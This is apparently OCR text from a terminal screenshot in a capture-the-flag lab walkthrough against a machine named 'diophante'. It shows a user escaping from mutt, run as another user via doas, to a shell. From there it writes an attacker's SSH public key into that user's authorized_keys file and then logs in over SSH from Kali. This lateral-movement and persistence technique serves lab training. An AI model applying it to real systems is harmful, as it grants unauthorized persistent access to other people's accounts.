 sabine@diophante: ~
File Edit View Search Terminal Help
sabine@diophante:~$ doas -u leonard /usr/bin/mutt
$ cd /home/leonard
$ cd .ssh
$ echo "ssh-rsa AAAAB3NzaC1yc2EAAAADAQABAAABAQCtLe0DXlGG7DIv/diQkpGJrergOw2/2e1FRfRvb57jjz6fbZhcgFtb+3JrEyNeJVO6rQFKN8J5yw9UQpG5FpTMF4Yu8XaEvu
iKK6SGS4vrCJjaM5+B/TQ8iKqv2jL5hpF0DNmOyI25HekQGkNM2yUrzisBaOawKDyURPoNMHnn+bYXWOPo2S+nP4aCadcov7hD/RPPgYO68oCpuHy3kYr4S6ZTtevsl6iU/D10C/zUGuSv
tw0O/N5afQvOVlzxSTg3opv4Lje/d5ofvA7ky/OWsAPfXnDZXP4wFJDZHNBGEuIhLNFQDB/4lYbiWupFZD alienum@kali" > authorized_keys
$
leonard@diophante: ~
File Edit View Search Terminal Help
┌──(alienum㉿kali)-[~]
└─$ cd Desktop
┌──(alienum㉿kali)-[~/Desktop]
└─$ ssh -i id_Rsa leonard@10.0.2.235
Linux diophante 4.19.0-16-amd64 #1 SMP Debian 4.19.181-1 (2021-03-19) x86_64
The programs included with the Debian GNU/Linux system are free software;
the exact distribution terms for each program are described in the
individual files in /usr/share/doc/*/copyright.
Debian GNU/Linux comes with ABSOLUTELY NO WARRANTY, to the extent
permitted by applicable law.
Last login: Wed Apr  7 16:05:20 2021 from 192.168.0.28
leonard@diophante:~$